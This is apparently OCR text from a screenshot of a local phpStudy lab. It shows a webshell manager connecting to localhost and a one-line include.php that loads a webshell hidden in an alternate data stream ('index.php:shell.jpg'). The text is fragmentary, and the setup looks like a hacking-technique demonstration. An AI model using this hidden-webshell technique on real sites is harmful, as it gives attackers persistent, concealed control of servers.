 软件 (D:) phpStudy PHPTutorial WWW 搜索 WWW
工具(T) 帮助(H)
新建文件夹
名称 修改日期 类型 大小
admin 2018/6/24 11:07 文件夹
include 2018/6/24 10:54 文件夹
phpMyAdmin 2018/6/17 9:45 文件夹
1.txt 2018/6/23 23:19 文本文档 1 KB
cmd.exe 2018/6/23 22:18 应用程序 296 KB
include.php 2018/6/24 11:57 PHP 文
index.php 2018/6/24 11:56 PHP 文
localhost +
PHP http://localhost/admin/shell.php shell 0.0.0.0
ASP .60.83
添加SHELL
地址: http://localhost/include.php 1
配置:
备注:
默认类别 PHP(Eval) GB2312 添加
D:\phpStudy\PHPTutorial\WWW\include.php - Notepad++ [Administrator
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M
include.php
1 <?php include('index.php:shell.jpg'); ?>
安全先师